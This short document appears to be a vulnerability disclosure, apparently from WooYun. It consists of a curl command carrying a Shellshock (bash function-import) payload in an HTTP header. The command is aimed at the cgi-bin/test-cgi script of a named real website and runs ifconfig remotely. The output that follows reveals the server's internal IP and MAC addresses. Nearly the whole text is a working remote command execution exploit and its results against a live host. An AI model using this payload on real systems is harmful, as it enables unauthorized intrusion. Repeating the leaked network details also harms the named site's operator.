 ➜  ~  curl -k -H "xxx: () { ignored; }; echo Content-Type: text/plain ; echo ;/sbin/ifconfig"
"https://www.shhxzq.com/cgi-bin/test-cgi"
eth0      Link encap:Ethernet  HWaddr 00:23:7D:D2:86:D8
          inet addr:10.199.11.1  Bcast:10.199.11.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2238656482 errors:107 dropped:924 overruns:0 frame:107
          TX packets:596837190 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1653247594 (1.5 GiB)  TX bytes:2284002537 (2.1 GiB)
          Interrupt:169 Memory:f8000000-f8012800
eth1      Link encap:Ethernet  HWaddr 00:23:7D:D2:86:DA
          inet addr:10.199.11.1  Bcast:10.199.11.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:974277397 errors:0 dropped:0 overruns:0 frame:0
          TX packets:83880 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1497892008 (1.3 GiB)  TX bytes:5368320 (5.1 MiB)
          Interrupt:177 Memory:fa000000-fa012800
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:108851866 errors:0 dropped:0 overruns:0 frame:0
          TX packets:108851866 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:616453483 (587.8 MiB)  TX bytes:616453483 (587.8 MiB)
www.wooyun.org